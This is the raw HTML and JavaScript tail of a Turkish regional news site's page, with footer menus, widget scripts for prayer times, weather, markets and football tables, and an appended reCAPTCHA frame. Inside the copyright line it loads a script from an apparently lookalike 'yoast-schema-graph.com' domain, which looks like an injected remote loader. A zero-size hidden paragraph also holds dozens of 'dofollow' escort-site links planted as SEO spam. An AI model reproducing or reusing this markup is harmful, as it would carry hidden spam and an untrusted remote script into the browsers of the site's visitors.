type="cc35b4cf391cbf173bcf0fe2-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-cc35b4cf391cbf173bcf0fe2-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/espiye-yenikoyluler-istisare-toplantisi-duzenledi-h32270.html" title="Espiye Yeniköylüler İstişare Toplantısı Düzenledi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/bursa-espiye-yenikoyluler-dernegi-5-72x54.jpg);"></div><strong>Espiye Yeniköylüler İstişare Toplantısı Düzenledi</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/kurugerislilerde-ali-gulmus-guclu-kadrosu-ile-yola-devam-dedi-h32260.html" title="Kurugerişlilerde Ali Gülmüş Güçlü Kadrosu ile yola devam dedi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/3d54d9c1-6575-4131-a409-1bbc5fffdf74-72x54.jpg);"></div><strong>Kurugerişlilerde Ali Gülmüş Güçlü Kadrosu ile yola devam dedi</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="cc35b4cf391cbf173bcf0fe2-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="cc35b4cf391cbf173bcf0fe2-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cc35b4cf391cbf173bcf0fe2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="cc35b4cf391cbf173bcf0fe2-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="cc35b4cf391cbf173bcf0fe2-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="cc35b4cf391cbf173bcf0fe2-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="cc35b4cf391cbf173bcf0fe2-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="cc35b4cf391cbf173bcf0fe2-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bfIkHSKhYFiIDPEonJDYxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734894403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>